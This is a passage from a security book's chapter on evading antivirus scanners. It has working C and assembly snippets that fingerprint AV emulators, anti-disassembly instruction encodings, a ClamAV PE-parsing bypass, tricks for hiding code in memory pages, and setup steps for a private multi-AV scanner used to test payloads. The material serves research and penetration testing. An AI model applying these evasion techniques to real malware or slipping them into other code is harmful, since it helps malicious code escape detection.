in the emulator and the disassembler. As far as I know, every antivirus engine,<br />
except ClamAV, contains an emulator for at least Intel 8086 and a disassembler<br />
for Intel x86. Can you attack the disassembler or the emulator to affect or evade<br />
the scanner? Many analysis routines rely on the emulation and disassembling<br />
functionality to gather evidence and behavioral data from malware. If you can<br />
somehow manage to execute invalid instructions in the emulator or if you can<br />
craft valid but unimplemented or incorrectly implemented instructions in the<br />
disassembly engine, you get the same behavior in most AV scanners: no analysis<br />
routine is able to navigate through the disassembly of your file because the core<br />
kernel support functionality is flawed.<br />
The following sections discuss more tricks that you can use to evade scanners.<br />
Fingerprinting Emulators<br />
Fingerprinting emulators is one of the most commonly used evasion techniques.<br />
Malware samples usually become a more likely candidate for emulation when<br />
they contain polymorphic or metamorphic code. Using a static analysis engine<br />
is not enough because writing a complex and foolproof static analysis engine is<br />
too expensive. To identify an emulator in an AV kernel, you can rely on the fact<br />
that the emulator may correctly or fully emulate not a whole operating system<br />
but only the most commonly executed functions. In many cases, you can give<br />
the illusion that all the operating system functions are implemented by creating<br />
stubs for those functions that, very often, return hard-coded values. The following<br />
example uses the Comodo antivirus emulator for Linux. If you open the<br />
library libMACH32.so (which is full of symbols, something that is very helpful)<br />
in IDA, you will discover functions like the following one:<br />
.text:000000000018B93A ; PRUint32 __cdecl Emu_OpenMutexW<br />
(void *pVMClass)<br />
.text:000000000018B93A<br />
public _Z14Emu_OpenMutexWPv<br />
.text:000000000018B93A _Z14Emu_OpenMutexWPv proc near<br />
; DATA XREF: .data:kernel32ApiInf<br />
.text:000000000018B93A pVMClass = rdi<br />
; void *<br />
.text:000000000018B93A mov eax, 0BBBBh
Chapter 8 ■ Evading Scanners 135<br />
.text:000000000018B93F retn<br />
.text:000000000018B93F _Z14Emu_OpenMutexWPv endp<br />
.text:000000000018B93F<br />
.text:000000000018B93F<br />
This is the code corresponding to the emulated kernel32’s function OpenMutexW.<br />
This function always returns the magic value 0xBBBB. The chances of OpenMutexW<br />
returning this value are very low. The chances of a call to this function returning<br />
the same value twice are negligible, unless you are inside the Comodo matrix.<br />
You can implement some C code to fingerprint the Comodo emulator:<br />
#define MAGIC_MUTEX 0xBBBB<br />
void is_comodo_matrix(void)<br />
{<br />
HANDLE ret = OpenMutex(0, false, NULL);<br />
if ( ret == MAGIC_MUTEX &&<br />
OpenMutex(NULL, false, NULL) == MAGIC_MUTEX )<br />
{<br />
MessageBox(0, "Hi Comodo antivirus!", "Comodo's Matrix", 0);<br />
}<br />
else<br />
{<br />
// Do real stuff here...<br />
}<br />
}<br />
You can use a set of tricks like this one to ensure that you are executing code<br />
inside the Comodo emulator. As another example, look at the emulated function<br />
Emu_ConnectNamedPipe corresponding to kernel32!ConnectNamedPipe:<br />
.text:000000000018B8E8 ; PRUint32 __cdecl Emu_ConnectNamedPipe<br />
(void *pVMClass)<br />
.text:000000000018B8E8<br />
public _Z20Emu_ConnectNamedPipePv<br />
.text:000000000018B8E8 _Z20Emu_ConnectNamedPipePv proc near<br />
; DATA XREF: .data:kernel32ApiInf<br />
.text:000000000018B8E8 pVMClass = rdi ; void *<br />
.text:000000000018B8E8 mov eax, 1<br />
.text:000000000018B8ED<br />
retn<br />
.text:000000000018B8ED _Z20Emu_ConnectNamedPipePv endp<br />
This stub always returns true (the value 1). You can now test for the presence<br />
of the emulator by calling the kernel32!ConnectNamedPipe function with<br />
parameters that you know should cause it to fail. In the case of the emulator,<br />
this function will always succeed, and to you this is the emulation indicator.<br />
However, this anti-emulation technique is not specific to the Comodo antivirus.<br />
Generic tricks are usually better because they can be used on many<br />
products. However, there are various reasons an attacker would want to fingerprint<br />
just one emulator: the attacker may be interested in bypassing the<br />
antivirus products of its target or may want to target one specific antivirus
136 Part II ■ <strong>Antivirus</strong> Software Evasion<br />
product to exploit a vulnerability. If you have, for example, a vulnerability in<br />
the Comodo antivirus engine when scanning some file format, you can use<br />
the emulator to try to fingerprint the Comodo antivirus and then unpack the<br />
specific file or buffer that will exploit the Comodo vulnerability while hiding<br />
this logic from other antivirus products for which the exploit does not work<br />
or does not apply.<br />
Advanced Evasion Tricks<br />
In this section, you learn some tricks that can be used to evade many antivirus<br />
scanners. Most of the tricks are generic and still work today. However, once<br />
these tricks are exposed, they are patched quickly.<br />
Taking Advantage of File Format Weaknesses<br />
Chapter 7 discusses how to bypass signatures applied to some file formats such<br />
as portable executable (PE) or PDF. However, as I shall explain in the following<br />
paragraph, you can bypass the whole PE parsing module for any PE file using<br />
a more sophisticated method than bypassing just a single signature for a file or<br />
group of files. The following example uses the PE parser module of ClamAV.<br />
The libclamscan/pe.c file in the int cli_scanpe(cli_ctx *ctx) routine<br />
includes the following code:<br />
(...)<br />
nsections = EC16(file_hdr.NumberOfSections);<br />
if(nsections < 1 || nsections > 96) {<br />
#if HAVE_JSON<br />
pe_add_heuristic_property(ctx, "BadNumberOfSections");<br />
#endif<br />
if(DETECT_BROKEN_PE) {<br />
cli_append_virus(ctx,"Heuristics.Broken.Executable");<br />
return CL_VIRUS;<br />
}<br />
if(!ctx->corrupted_input) {<br />
if(nsections)<br />
cli_warnmsg("PE file contains %d sections\n", nsections);<br />
else<br />
cli_warnmsg("PE file contains no sections\n");<br />
}<br />
return CL_CLEAN;<br />
}<br />
cli_dbgmsg("NumberOfSections: %d\n", nsections);<br />
(...)<br />
This code fragment shows that the number of sections in the PE file under<br />
analysis is checked: if the file has no sections or the number of sections is
Chapter 8 ■ Evading Scanners 137<br />
higher than 96, the PE is considered broken. The detection "Heuristics.Broken<br />
.Executable" is usually disabled (because of the DETECT_BROKEN_PE C preprocessor<br />
define). Therefore, the ClamAV scanner returns CL_CLEAN for a PE file<br />
with no sections at all or more than 96 sections. This behavior is wrong. Until<br />
Windows XP, it was not possible to execute a PE file with more than 96 sections,<br />
but since Windows Vista, it is possible to execute PE files with up to 65,535 sections.<br />
Also, a PE file does not require sections at all: with low-alignment PE files,<br />
the NumberOfSections value from the IMAGE_FILE_HEADER can be NULL. This<br />
trick (extracted from the Corkami project page about PE tricks) can be used to<br />
evade all ClamAV routines specific to PE files, as these checks are made before<br />
actually launching any unpacking or detection routine.<br />
Using Anti-emulation Techniques<br />
Anti-emulation techniques are techniques that fool the emulator or emulators<br />
of one or more antivirus products. Many emulators exist, not only for Intel<br />
x86 but also for JavaScript interpreters, Intel x86_64, .NET, ARM, and so on.<br />
Fingerprinting an emulator, as in the example in the previous section, is an<br />
anti-emulation trick. This section lists various anti-emulation tricks that are<br />
generic for Windows PE files, for any x86-based program, and for the Adobe<br />
Acrobat JavaScript interpreter implemented as support for dynamic PDF files.<br />
Implementing API Emulations<br />
The most common anti-emulation technique is the use of undocumented APIs<br />
or of uncommon ones such as SetErrorMode:<br />
DWORD dwCode = 1024;<br />
SetErrorMode(1024);<br />
if (SetErrorMode(0) != 1024)<br />
printf("Hi emulator!\n");<br />
This code calls SetErrorMode with a known value (1024) and then calls it again<br />
with another value. The returned value must be the one passed by the previous<br />
call. An emulator implementing this function as only a stub will behave<br />
incorrectly and give itself away. This is a generic anti-emulation technique that<br />
worked for a long time in many emulators, such as Norman SandBox.<br />
Another typical trick is to use incorrectly implemented API emulation functions.<br />
For instance, passing a NULL value as a parameter to a certain API triggers<br />
an access violation exception in a non-emulated environment. On the other<br />
hand, the same input may result in the called API returning 0 to indicate failure.<br />
Another trick is to try loading a vital library for the operating system, which
138 Part II ■ <strong>Antivirus</strong> Software Evasion<br />
is not supported by the emulator, and then calling an exported function. Just<br />
trying to load the library will fail in almost any emulator:<br />
int test6(void)<br />
{<br />
HANDLE hProc;<br />
hProc = LoadLibrary("ntoskrnl.exe");<br />
}<br />
if (hProc == NULL)<br />
return EMULATOR_DETECTED;<br />
else<br />
return EMULATOR_NOT_DETECTED;<br />
The code in this example is trying to load the NT kernel, a vital component of<br />
the Windows operating system. However, an emulator that is not sophisticated<br />
enough will fail at loading this file because it is not a typical user-mode component.<br />
If the targeted emulator allows the loading of any library that returns<br />
a pseudo handle, here is a complex way to determine if functions in this library<br />
behave as expected:<br />
struct data1<br />
{<br />
int a1;<br />
int a2;<br />
};<br />
struct data2<br />
{<br />
int a1;<br />
int a2;<br />
int a3;<br />
int a4;<br />
int a5;<br />
int a6;<br />
struct data1 *a7;<br />
};<br />
typedef int (WINAPI *FCcSetReadAheadGranularity)(struct data2 *a1,<br />
int num);<br />
typedef int (WINAPI *FIofCallDriver)();<br />
int test8(void)<br />
{<br />
HINSTANCE hProc;<br />
FIofCallDriver pIofCallDriver;<br />
hProc = LoadLibrary("ntkrnlpa.exe");
Chapter 8 ■ Evading Scanners 139<br />
if (hProc == NULL)<br />
return 0;<br />
pIofCallDriver = (FIofCallDriver)GetProcAddress(hProc,"IofCallDriver");<br />
pIofCallDriver -= 2; // At this point there are 2 0xCC characters,<br />
//so an INT3 should be raised<br />
try<br />
{<br />
pIofCallDriver();<br />
return EMULATOR_DETECTED;<br />
}<br />
catch(…)<br />
{<br />
return EMULATOR_NOT_DETECTED;<br />
}<br />
}<br />
The example above loads the ntkrnlpa.exe binary, gets the address of the<br />
function IofCallDriver, and then jumps 2 bytes before this function. In a<br />
regular, non-emulated, Windows operating system environment, this code<br />
would fall in a memory area containing the 0xCC alignment bytes, which are<br />
disassembled as the INT 3 instruction. Issuing the function call results in a<br />
breakpoint exception in a real environment. On the other hand, no exception<br />
is generated in the emulated environment.<br />
Here is another example:<br />
int test9(void)<br />
{<br />
HINSTANCE hProc;<br />
FCcSetReadAheadGranularity CcSetReadAheadGranularity;<br />
struct data1 s1;<br />
struct data2 s2;<br />
int ret;<br />
hProc = LoadLibrary("ntkrnlpa.exe");<br />
if (hProc == NULL)<br />
return 0;<br />
CcSetReadAheadGranularity = (FCcSetReadAheadGranularity)GetProcAddress(<br />
hProc, "CcSetReadAheadGranularity");<br />
if (CcSetReadAheadGranularity == NULL)<br />
return 0;<br />
s1.a2 = 0;
140 Part II ■ <strong>Antivirus</strong> Software Evasion<br />
s2.a7 = &s1;<br />
// After this call, ret must be 0x666, the given 2nd argument<br />
// minus 1<br />
ret = CcSetReadAheadGranularity(&s2, 0x667);<br />
if (ret != 0x666)<br />
return EMULATOR_DETECTED;<br />
else<br />
return EMULATOR_NOT_DETECTED;<br />
}<br />
This code above calls a function that receives a structure (the one called data1)<br />
and a value (0x667 in this case). Because of the nature of this function, the value<br />
passed in the second argument will be decremented by one and returned from<br />
this call. An emulator implementing this function as a stub will simply return<br />
either 0 or 1, thus making it trivial to detect that we’re running in the matrix.<br />
Taking Advantage of Old Features<br />
In the (good?) old days of MS-DOS and Windows 9x, the AUX, CON, and other<br />
special device names were used to read data from the keyboard, change terminal<br />
colors, and so on. This behavior still works in real Microsoft Windows operating<br />
systems but not in emulators. The following is a simple example:<br />
FILE *f;<br />
f = fopen("c:\\con", "r");<br />
if (f == NULL)<br />
return EMULATOR_DETECTED;<br />
else<br />
return EMULATOR_NOT_DETECTED;<br />
This code tries to open the c:\con device. It works in any Windows operating<br />
system from Windows 95 to Windows 8.1 (at least) but fails under an emulator<br />
that does not consider this feature. All in all, this trick only works in recent<br />
emulators: any antivirus emulator that comes from the days when Windows<br />
9X was supported will have support for this and other old features because, as<br />
a rule, no code is dropped from antivirus engines.<br />
Emulating CPU Instructions<br />
Correctly emulating a complete CPU is very difficult and is the most error-prone<br />
area to look for incongruences. Norman SandBox used to work poorly in this<br />
sense: the emulator used to fail with instructions such as ICEBP or UD2, and it<br />
also used to allow, for example, changes in the debug registers via privileged<br />
instructions from a userland program (which is completely forbidden). The<br />
following example demonstrates this:
Chapter 8 ■ Evading Scanners 141<br />
int test1(void)<br />
{<br />
try<br />
{<br />
__asm<br />
{<br />
mov eax, 1<br />
mov dr0, eax<br />
}<br />
}<br />
catch(…)<br />
{<br />
return EMULATOR_NOT_DETECTED;<br />
}<br />
}<br />
return EMULATOR_DETECTED;<br />
This code tries to change the DR0 Intel x86 register, a debug register that is<br />
not allowed to be modified from a userland program. Here is another trick:<br />
int test2(void)<br />
{<br />
try<br />
{<br />
__asm<br />
{<br />
mov eax, 1<br />
mov cr0, eax<br />
}<br />
}<br />
catch(…)<br />
{<br />
return EMULATOR_NOT_DETECTED;<br />
}<br />
}<br />
return EMULATOR_DETECTED;<br />
This code tries to change another privileged register, CR0. (Norman SandBox<br />
allowed this for a long time.) Here is another trick:<br />
int test3(void)<br />
{<br />
try<br />
{<br />
__asm int 4 // aka INTO, interrupt on overflow<br />
}<br />
catch(…)<br />
{<br />
return EMULATOR_NOT_DETECTED;<br />
}
142 Part II ■ <strong>Antivirus</strong> Software Evasion<br />
}<br />
return EMULATOR_DETECTED;<br />
Norman SandBox used to fail with the INTO instruction (Interrupt 4 if overflow<br />
flag is 1) by simply using it. It also used to fail with the UD2 (Undefined<br />
Instruction) and the undocumented (but widely known) ICEBP instruction (ICE<br />
breakpoint):<br />
/** Norman Sandbox stopped execution at this point :( */<br />
int test4(void)<br />
{<br />
try<br />
{<br />
__asm ud2<br />
}<br />
catch(…)<br />
{<br />
return EMULATOR_NOT_DETECTED;<br />
}<br />
}<br />
return EMULATOR_DETECTED;<br />
/** Norman Sandbox stopped execution at this point :( */<br />
int test5(void)<br />
{<br />
try<br />
{<br />
// icebp<br />
__asm _emit 0xf1<br />
}<br />
catch(…)<br />
{<br />
return EMULATOR_NOT_DETECTED;<br />
}<br />
}<br />
return EMULATOR_DETECTED;<br />
You can uncover a huge number of tricks just by researching the Intel x86<br />
documentation. For example, the tricks in this section were discovered during<br />
two days of research.<br />
Using Anti-disassembling Techniques<br />
Anti-disassembling is a technique that tries to disrupt or fool disassemblers.<br />
Today’s Intel x86 and AMD x86_64 CPUs support a long list of instruction<br />
sets, not just 8086 (base instructions) and 8087 (FPU instructions) as it used
Chapter 8 ■ Evading Scanners 143<br />
to many years ago. Today, instruction sets include SSE, SSE2, SSE3, SSE4,<br />
SSE5, 3DNow!, MMX, VMX, AVX, XOP, FMA, and a long list of other, very<br />
complex and partially or completely undocumented ones. Most disassemblers<br />
deal with the basic instruction sets, while others try to cover as many<br />
instruction sets as possible. However, it is unlikely that a disassembler will<br />
cover any and all instructions sets, although there are projects that aim to<br />
do so, with great results (such as the Capstone disassembler, created by<br />
Dr. Nguyen Anh Quynh).<br />
The disassemblers used in antivirus products are usually either implemented<br />
by them, as in the case of Kaspersky or Panda, or just old versions of the diStorm<br />
disassembler created by Gil Dabah, which was licensed as Berkeley Software<br />
Distribution (BSD). In the case of antivirus-specific disassemblers, you would<br />
need to analyze the disassembler manually or interact with it to determine<br />
which instructions cause it to fail. The following example instruction used for<br />
anti-disassembling was discovered by an antivirus programmer:<br />
f30f1f90909090. rep nop [eax+0x66909090]<br />
A typical Intel x86 NOP (no operation) instruction is encoded as 0x90. However,<br />
there are many other types of NOPs, such as the one shown here. This is a NOP<br />
instruction with a REP prefix (F3). The NOP instruction references the memory<br />
address [EAX+0X66909090]. It does not matter if the referenced address is<br />
valid because the instruction is not going to crash. However, some AV disassemblers<br />
fail at disassembling this instruction because it is a very uncommon<br />
one. Indeed, this instruction only appears to exist in some variants of the<br />
Sality file infector.<br />
Because many types of antivirus software use the diStorm disassembler<br />
library, you need to get an old version of it and write your test cases locally<br />
to determine what is and what is not supported by diStorm. The old BSD<br />
version is simply unable to support many instruction sets, such as the AVX<br />
or VMX. You can use a minimal subset of any of the unsupported instruction<br />
sets, taking care that it will not disrupt the normal execution of your executable<br />
program or shellcode, and that’s about it! This alone lets you evade any<br />
and all generic routines that use the disassembling engine, which will fail<br />
because it cannot correctly disassemble such instructions. In addition, instructions<br />
can be encoded in many different ways or may not be well documented<br />
because the Intel x86 manual is, at best, partial when it is not wrong. The<br />
following example instructions are completely valid but poorly documented.<br />
Old versions of diStorm, as well as other free disassemblers such as udisx86<br />
(with the only exception being Capstone), cannot disassemble the following<br />
instructions correctly:<br />
0F 20 00: MOV EAX, CR0<br />
0F 20 40: MOV EAX, CR0<br />
0F 20 80: MOV EAX, CR0
144 Part II ■ <strong>Antivirus</strong> Software Evasion<br />
0F 21 00: MOV EAX, DR0<br />
0F 21 40: MOV EAX, DR0<br />
0F 21 80: MOV EAX, DR0<br />
Although they are all privileged instructions, you can use them to cause an<br />
exception and then handle the exception in a structured exception handler.<br />
Disrupting Code Analyzers through Anti-analysis<br />
Another common trick is to use anti-analysis techniques. This trick is meant to<br />
disrupt a code analyzer, such as the ones used to discover basic blocks and functions,<br />
for Intel x86 code. Such techniques typically involve opaque predicates and junk<br />
code that jumps in the middle of one x86 or x86_64 instruction. This will become<br />
clearer as you analyze this sample with SHA1 405950e1d93073134bce2660a70b<br />
5ec0cfb39eab. In the assembly code shown in Figure 8-1, IDA disassembler did<br />
not discover a function at the entry point and only discovered two basic blocks.<br />
Figure 8-1: FlyStudio malware disassembled code<br />
Most of the program’s code was not disassembled by IDA. Why? Take a closer<br />
look: at the entry point, 0x45402C, it unconditionally jumps to the instruction<br />
0x454031. Then, it executes the instructions PUSHA and CLC, and then there is a<br />
conditional jump (JNB, Jump if Not Below). However, the conditional jump is<br />
not a common one, as it jumps in the middle of a predefined location: 0x45403A<br />
+ 2. What is this? It is, effectively, an opaque predicate with a jump from the<br />
false branch of the conditional jump to the middle of the right instruction. IDA<br />
cannot determine statically which one of the two possible branches for the<br />
JNB instruction the program will jump, and so IDA tries to disassemble both.<br />
However, only one of the branches is going to be taken, and so the malware writer<br />
decided to put a jump to the middle of the instruction that will be executed to<br />
disrupt the IDA program’s auto-analysis, as well as other code analysis engines<br />
implemented in antivirus products. IDA allows you to manually fix the disassembly<br />
listing so it shows the right listing, as shown in Figure 8-2.
Chapter 8 ■ Evading Scanners 145<br />
Figure 8-2: IDA showing more disassembling from the FlyStudio malware<br />
IDA discovers more code after these changes! You can even select the instructions<br />
from the “start” entry point to the JNB conditional jump. Press P, and IDA<br />
creates a function for you (see Figure 8-3).<br />
Figure 8-3: A partial function from FlyStudio
146 Part II ■ <strong>Antivirus</strong> Software Evasion<br />
However, the function looks odd: there are only four basic blocks, no false<br />
branch is taken anywhere, and what looks like bad instructions appear at the<br />
last basic block. This is caused by yet another opaque predicate with a jump<br />
to the middle of a real instruction. Did you see the JP instruction jumping to<br />
0x4540BD + 1? This is exactly the same trick that was used previously. If you<br />
fix this opaque predicate in IDA, along with the other appearances of opaque<br />
predicates with conditional jumps to the middle of instructions, you will eventually<br />
discover the true flow graph of the function, as shown in Figure 8-4.<br />
Figure 8-4: The main function’s flow graph in FlyStudio<br />
This correct flow graph can be used to extract information from the basic<br />
blocks and the relationships among them to create a graph-based signature.<br />
Opaque predicates with jumps into instructions break the code analysis of<br />
an insufficiently sophisticated static analyzer, and it becomes impossible for a<br />
code analysis engine such as IDA, or one from an antivirus product, to extract<br />
the correct information. For this reason, using such a trick, you can fool code<br />
analysis engines and bypass all routines using the information extracted from<br />
the flow graph or the call graph, because the control flow graph information<br />
gathered by the antivirus is incomplete. In other cases, generic detection routines<br />
try to iterate through instructions, until it finds some specific evidence<br />
and fails to discover the true code branches due to the opaque predicates and<br />
anti-disassembling techniques used.
Chapter 8 ■ Evading Scanners 147<br />
More Anti-Anti-Anti…<br />
There are many other “anti-” tricks that you can use in your programs to disrupt<br />
correct analysis and bypass antivirus engines. The following sections list some<br />
of the most interesting tricks for evasion of antivirus products.<br />
Anti-attaching<br />
Anti-attaching techniques are used to prevent a debugger from being attached<br />
to your current process. Some antivirus products actually attach to processes<br />
to read memory from them and match malware signatures as well as generic<br />
routines against their memory pages. Some of the most interesting tricks for<br />
anti-attaching were recently discovered and published by the reverse-engineer<br />
Walied Assar. Here is an example: in Windows, for a debugger to attach itself<br />
to a process, the debugger needs to create a remote thread in the process. The<br />
operating system loader calls a Thread Local Storage (TLS) callback each time<br />
a thread is created. This means, for example, that you can create a TLS callback<br />
that increments a global variable. If the value of this global variable is bigger<br />
than the pre-defined number of threads that are to be used in your program,<br />
you can deduce that a remote thread was created in the process. You can then<br />
terminate the program so the debugger (in this case, the antivirus product)<br />
cannot continue analysis. A more detailed explanation of this technique is<br />
available at http://waleedassar.blogspot.com.es/2011/12/debuggers-antiattaching-techniques_15.html.<br />
More anti-attaching techniques researched by Walied Assar are available on<br />
his blog, at http://waleedassar.blogspot.com.es/.<br />
Skipping Memory Pages<br />
The antivirus engines that do not attach to processes in order to read their process<br />
memory (which are the majority, because attaching to a process is a very<br />
intrusive method) typically follow these steps:<br />
1. Issue a call to OpenProcess.<br />
2. Issue various calls to VirtualQuery to determine the memory pages.<br />
3. Read the first bytes in these pages using ReadProcessMemory.<br />
However, an antivirus engine, especially a desktop one, cannot read all the<br />
bytes from all the pages in an executable for performance reasons. For example,<br />
a single instance of Microsoft Notepad running in Windows 7 x86 will include<br />
all the memory segments of the DLLs attached by the system (ntdll, kernel32,<br />
advapi, gdi32, and so on); all the program’s memory segments (the code section,<br />
the data section, and so on); and all the memory segments created by the<br />
actual application (stack, heap, and virtual memory). This will total around 222<br />
distinct memory pages. As such, antivirus engines implement various methods
148 Part II ■ <strong>Antivirus</strong> Software Evasion<br />
to discard and diminish the number of scanned pages. Most scanners skip big<br />
pages or simply analyze the first bytes of each page. For this reason, you can<br />
hide your code and strings in your created memory pages by simply moving<br />
them up a few kilobytes (or even megabytes) after the start of the page. The<br />
antivirus employing such techniques will only read a few kilobytes (typically,<br />
1024 KB, 1 MB) and will miss your actual data and code.<br />
Another trick capitalizes on the fact that antiviruses typically focus only on<br />
memory pages marked as RWX or RX. Therefore, you can have your code in<br />
various pages and make the code readable only (RO); thus when an attempt is<br />
made to execute code at those pages, an exception is raised. During that exception<br />
handling, you temporarily change the page protection to RX, resume execution,<br />
and then lock the page again (set the page’s attributes back to RO). This<br />
is just one of the many tricks that can be employed to fool an antivirus engine<br />
performing memory analysis from userland. An antivirus engine performing<br />
memory analysis from kernel-land, however, is harder to fool (although the very<br />
last trick should work in some cases).<br />
Causing File Format Confusion<br />
Confusing file formats is another trick that can be used to bypass a number<br />
of antivirus detections specific to a file format. For example, consider a PDF<br />
file. How does Adobe Acrobat Reader determine if a file is a PDF? While it<br />
depends on the version of the product, a general rule is that anything that has<br />
the %PDF-1.X magic string somewhere in the first 256 bytes is considered a PDF.<br />
Therefore, you can create valid PDF files with exploits that are inside other valid<br />
file formats. For example, you can create PE files that are valid PDF exploits or<br />
valid ZIP files, valid JPG files, and so on.<br />
NOTE If you are interested in polyglot file formats, take a look at the polyglot web<br />
page in the Corkami wiki. There are various example polyglots, including a PDF file that<br />
is also a valid HTML file with JavaScript, as well as a valid Windows PE executable. You<br />
can find the web page at https://code.google.com/p/corkami/wiki/mix.<br />
Automating Evasion of Scanners<br />
Sometimes, mainly when doing penetration testing, you need to evade one or<br />
more antivirus scanners that are used in the targeted organization. There are<br />
tools that aim to help in antivirus evasion, like the Veil Framework, but you<br />
need to use publicly available services like the great VirusTotal for testing if<br />
your payload is going to be detected. Using VirusTotal can be a bad idea if the
Chapter 8 ■ Evading Scanners 149<br />
payloads are meant to be used for a long time, and the reason is easy: once you<br />
upload a file to VirusTotal, it’s available to the whole antivirus industry. This is<br />
very good in general, but if you want to keep your payloads private to ensure<br />
they evade antivirus products you typically work, you need to use a private<br />
VirusTotal-like tool. The first part of this section deals with how to create your<br />
own private multi-antivirus product. The second part covers how to use it to<br />
create an automated tool to evade antivirus detection.<br />
Initial Steps<br />
In this section we show how to write a simple antivirus evasion tool. We explain<br />
every single step that is required except operating system installation. You will<br />
need the following components:<br />
■ Virtual machine software—We use VirtualBox in this example.<br />
■ A Linux operating system—We use Ubuntu Desktop 14.<br />
■ A tool that is capable of scanning a file or directory using multiple AV<br />
scanners—MultiAV, an open-source software, is such a tool. You can<br />
download it from https://github.com/joxeankoret/multiav, written<br />
entirely in Python.<br />
■ A set of various antivirus products—We use various for which there<br />
is a Linux version (or we can run them with Wine) and a “free” license.<br />
■ A toolkit or base library for antivirus evasion—Although you can use<br />
the Veil Framework, which is considered more complete, we’re going<br />
to use the peCloak.py script, a tool to evade detection of PE files written<br />
entirely in Python.<br />
First of all, you need to create a 32bit virtual machine and install Ubuntu<br />
Desktop on it. Installing an operating system is out of the scope of this book,<br />
so we will skip until the installation of the MultiAV; just be sure to install the<br />
Guest Additions to make things easier and to configure the network card as<br />
Bridged, so you can connect to TCP listening services inside the Virtual Machine.<br />
Assuming the virtual machine with Ubuntu Linux and the Guest Additions is<br />
installed, you continue by installing git to download the MultiAV’s source code:<br />
$ sudo apt-get install git<br />
Once you have installed the GIT tools, download the source code of the<br />
MultiAV by issuing the following command:<br />
$ cd $HOME<br />
$ git clone https://github.com/joxeankoret/multiav<br />
You have the source code of the MultiAV, but no antivirus product installed<br />
yet. This is what you do next.
150 Part II ■ <strong>Antivirus</strong> Software Evasion<br />
Installing ClamAV<br />
You need to install the first antivirus products. Start by installing the easier one:<br />
ClamAV. You will need to install the daemon version and the Python bindings.<br />
You also need to get the latest signatures and start the ClamAV’s daemon:<br />
$ sudo apt-get install python-pyclamd clamav-daemon<br />
$ sudo freshclam # download the latest signatures<br />
$ sudo /etc/init.d/clamav-daemon start # start the daemon<br />
If everything goes well, you will have the ClamAV antivirus running, as well<br />
as the Python bindings required by the MultiAV. To test the scanner, issue the<br />
following command:<br />
$ mkdir malware<br />
$ cd malware<br />
$ wget http://www.eicar.org/download/eicar.com.txt<br />
$ clamdscan eicar.com.txt<br />
/home/joxean/malware/eicar.com.txt: Eicar-Test-Signature FOUND<br />
----------- SCAN SUMMARY -----------<br />
Infected files: 1<br />
Time: 0.068 sec (0 m 0 s)<br />
In order to test the Python bindings, simply execute the following Python<br />
command to verify that there are no errors:<br />
$ python<br />
Python 2.7.6 (default, Mar 22 2014, 22:59:38)<br />
[GCC 4.8.2] on linux2<br />
Type "help", "copyright", "credits" or "license" for more information.<br />
>>> import pyclamd<br />
>>><br />
The next step is to install a few more antivirus products. We use the following<br />
ones:<br />
■ Avast for Linux—We use the 30-days trial version.<br />
■ AVG for Linux—This is a free edition for home users.<br />
■ F-Prot for Linux—This version is free for home users.<br />
■ Comodo for Linux—There is a free version available.<br />
■ Zoner <strong>Antivirus</strong> for Linux—All products are free as of this writing.<br />
Installing Avast<br />
The product Avast Core Security for Linux can be installed by requesting a trial<br />
version from https://www.avast.com/linux-server-antivirus.
Chapter 8 ■ Evading Scanners 151<br />
A valid email account is required. Once you have the license key, the Ubuntu<br />
repositories and the GPG key in the mailbox used for requesting the trial issue<br />
the following commands to install the product:<br />
# echo "deb http://deb.avast.com/lin/repo debian release" >><br />
/etc/apt/sources.list<br />
# apt-key add /path/to/avast.gpg<br />
# apt-get update<br />
# apt-get install Avast<br />
After running the previous commands, copy the attached license file to the<br />
/etc/avast directory, the file is named license.avastlic. It will be valid for<br />
30 days, more than what you need to create a basic testing MultiAV. In order to<br />
test that it’s running, execute the following commands:<br />
$ sudo /etc/init.d/avast start<br />
$ mkdir malware<br />
$ cd malware<br />
$ wget http://www.eicar.org/download/eicar.com.txt<br />
$ scan eicar.com.txt<br />
/home/joxean/malware/eicar.com.txt<br />
EICAR Test-NOT virus!!!<br />
Installing AVG<br />
Let’s continue with the next antivirus. You need to download it from<br />
http://free.avg.com/ww-es/download-free-all-product.<br />
Scroll down until you find the i386 .DEB package file. At the time of writing<br />
these lines, it was the following one:<br />
http://download.avgfree.com/filedir/inst/avg2013flx-r3118-a6926.<br />
i386.deb<br />
After downloading the DEB package file, install it by issuing the following<br />
command:<br />
$ sudo dpkg -i avg2013flx-r3118-a6926.i386.deb<br />
The installation consists exclusively in running the previous command. Now,<br />
scan the eicar.com.txt testing file to verify that the installation was successful:<br />
$ avgscan /home/joxean/malware/eicar.com.txt<br />
AVG command line Anti-Virus scanner<br />
Copyright (c) 2013 AVG Technologies CZ<br />
Virus database version: 3657/6926<br />
Virus database release date: Mon, 16 Dec 2013 22:19:00 +0100
152 Part II ■ <strong>Antivirus</strong> Software Evasion<br />
/home/joxean/malware/eicar.com.txt Virus identified EICAR_Test<br />
Files scanned : 1(1)<br />
Infections found : 1(1)<br />
PUPs found : 0<br />
Files healed : 0<br />
Warnings reported : 0<br />
Errors reported : 0<br />
All right, it’s working! Time to install more engines: F-Prot, Comodo, and Zoner.<br />
Installing F-Prot<br />
The installation of F-Prot for Linux consists, basically, of downloading the<br />
GZip-ed tar file available at http://www.f-prot.com/download/home_user/<br />
download_fplinux.html.<br />
After you have downloaded the package file, unpack it by issuing the following<br />
command:<br />
$ tar -xzvf fp-Linux.x86.32-ws.tar.gz<br />
Then, enter into the directory f-prot created and execute the following<br />
command:<br />
$ sudo perl install-f-prot.pl<br />
Follow the installer steps by accepting all the default answers. After a while,<br />
you have the latest version of the F-Prot antivirus signatures, as well as the<br />
antivirus software, installed. You can verify it’s running properly by issuing<br />
the following command:<br />
$ fpscan -r /home/joxean/malware/eicar.com.txt<br />
F-PROT <strong>Antivirus</strong> CLS version 6.7.10.6267, 32bit (built: 2012-03-27T12-<br />
34-14)<br />
FRISK Software International (C) Copyright 1989-2011<br />
Engine version: 4.6.5.141<br />
Arguments: -r /home/joxean/malware/eicar.com.txt<br />
Virus signatures: 201506020213<br />
(/home/joxean/sw/f-prot/antivir.def)<br />
[Found virus] <br />
/home/joxean/malware/eicar.com.txt<br />
Scanning:<br />
Results:<br />
Files: 1
Chapter 8 ■ Evading Scanners 153<br />
Skipped files: 0<br />
MBR/boot sectors checked: 0<br />
Objects scanned: 1<br />
Infected objects: 1<br />
Infected files: 1<br />
Files with errors: 0<br />
Disinfected: 0<br />
Running time: 00:01<br />
Installing Comodo<br />
The Comodo antivirus for Linux is available for download at https://www<br />
.comodo.com/home/internet-security/antivirus-for-linux.php.<br />
Just click on the big Download Now button and, in the next web page, select<br />
Ubuntu, 32bit and click Download. At the time of writing, the following file will<br />
